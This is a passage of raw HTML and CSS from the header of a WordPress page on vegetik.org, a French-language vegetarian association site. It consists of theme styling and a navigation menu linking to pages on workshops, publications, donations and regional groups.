				}@media (min-width: 767px) {
                    .tdi_59.tdc-row-content-vert-center,
                    .tdi_59.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_59.tdc-row-content-vert-bottom,
                    .tdi_59.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_59.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_59.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_59{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_59 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_58_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_58_rand_style{
background-color:#85c442 !important;
}
 </style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_61{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_62{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_62 .td_block_inner{
                    text-align: center;
                }.tdi_62 .tdb-menu > li > a,
                .tdi_62 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_62 .tdb-menu > li .tdb-menu-sep,
                .tdi_62 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_62 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_62 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_62 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_62 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_62 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_62 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_62 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_62 .tdb-menu > li > a,
                .tdi_62 .td-subcat-more,
                .tdi_62 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_62 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_62 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_62 .tdb-normal-menu ul ul,
                .tdi_62 .td-pulldown-filter-list .sub-menu{
                    margin-top: -15px;
                }.tdi_62 .tdb-menu .tdb-normal-menu ul,
                .tdi_62 .td-pulldown-filter-list,
                .tdi_62 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0 15px;
                
                    background-color: #81d742;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_62 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_62 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_62 .td-pulldown-filter-list li a{
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_62:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_62 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_62 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #81d742;
				
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_62 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_62 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdb-menu > li > a,
                .tdi_62 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_62 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_62 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_62 .tdb-menu > li > a,
                .tdi_62 .td-subcat-more,
                .tdi_62 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_62:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_62 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_62 .tdb-menu > li > a:after,
				.tdi_62 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #85c442;
				}
</style>
<style>
.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_62 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #f4ab00;
				}.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_62 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #f4ab00;
				}
</style><div id=tdi_62 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-veggie-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58 tdb-menu-item-inactive"><a href="https://www.vegetik.org/informations-pratiques/"><div class="tdb-menu-item-text">Infos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.vegetik.org/qui-sommes-nous/"><div class="tdb-menu-item-text">Qui sommes-nous ?</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5644"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Devenir membre</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5643"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1324 tdb-menu-item-inactive"><a href="http://www.vegetik.org/agenda-des-evenements/"><div class="tdb-menu-item-text">Nos actions</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-220"><a href="https://www.vegetik.org/anim2/"><div class="tdb-menu-item-text">Animations dans les écoles</div></a></li>
		<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-484"><a href="https://www.vegetik.org/atelier-cuisine/"><div class="tdb-menu-item-text">Atelier cuisine</div></a></li>
		<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-292"><a href="https://www.vegetik.org/nos-conferences/"><div class="tdb-menu-item-text">Nos conférences</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-55 tdb-menu-item-inactive"><a href="https://www.vegetik.org/publications-et-articles/"><div class="tdb-menu-item-text">Publications</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://www.vegetik.org/citations2/"><div class="tdb-menu-item-text">Citations de végétariens célèbres</div></a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1327"><a href="https://www.vegetik.org/celebrites-vegetariennes/"><div class="tdb-menu-item-text">Célébrités végétariennes</div></a></li>
		<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1134"><a href="https://www.vegetik.org/critiques-de-livres/"><div class="tdb-menu-item-text">Critiques de livres</div></a></li>
		<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-263"><a href="https://www.vegetik.org/documents-en-pdf-et-word/"><div class="tdb-menu-item-text">Documents en pdf et Word</div></a></li>
		<li id="menu-item-4040" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-4040"><a href="http://www.vegetik.org/shop-guide-du-vegetarisme/"><div class="tdb-menu-item-text">Guide du véganisme</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-593 tdb-menu-item-inactive"><a href="https://www.vegetik.org/590-2/"><div class="tdb-menu-item-text">Contactez-nous</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1177" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1177"><a href="https://www.facebook.com/V%C3%A9g%C3%A9tik-Bruxelles-1408034009449119/?fref=ts"><div class="tdb-menu-item-text">Végétik Bruxelles</div></a></li>
		<li id="menu-item-1178" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1178"><a href="https://www.facebook.com/vegetikcharleroi/?fref=ts"><div class="tdb-menu-item-text">Végétik Charleroi</div></a></li>
		<li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1768"><a href="https://www.facebook.com/VegetikMons/"><div class="tdb-menu-item-text">Végétik Mons</div></a></li>
		<li id="menu-item-1179" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1179"><a href="https://www.facebook.com/vegetikliege/?fref=ts"><div class="tdb-menu-item-text">Végétik Liège</div></a></li>
		<li id="menu-item-1180" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1180"><a href="https://www.facebook.com/vegetiknamur/?fref=ts"><div class="tdb-menu-item-text">Végétik Namur</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1892"><a href="https://www.vegetik.org/faire-un-don/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-680"><a href="https://www.vegetik.org/espace-membre/"><div class="tdb-menu-item-text">anglais</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1047"><a href="https://www.vegetik.org/devenir-benevole/"><div class="tdb-menu-item-text">Devenir bénévole</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1379"><a href="https://www.vegetik.org/presentation-du-site-et-didacticiel-pour-y-inserer-des-articles/"><div class="tdb-menu-item-text">Présentation du site et didacticiel pour y insérer des articles</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1053"><a href="https://www.vegetik.org/je-veux-etre-parraine/"><div class="tdb-menu-item-text">Je veux être parrainé</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1057"><a href="https://www.vegetik.org/je-veux-devenir-marraineparrain/"><div class="tdb-menu-item-text">Je veux devenir Marraine/Parrain</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1586"><a href="http://www.vegetik.org/wp-content/uploads/2016/09/partenariat-et-sponsoring2.pdf"><div class="tdb-menu-item-text">Partenariat et Sponsoring</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-751"><a href="https://www.vegetik.org/newsletter2/"><div class="tdb-menu-item-text">newsletter</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6467"><a href="https://www.vegetik.org/atelier-smart-food/"><div class="tdb-menu-item-text">Ateliers</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-2672"><a href="https://www.vegetik.org/env/"><div class="tdb-menu-item-text">Environnement</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
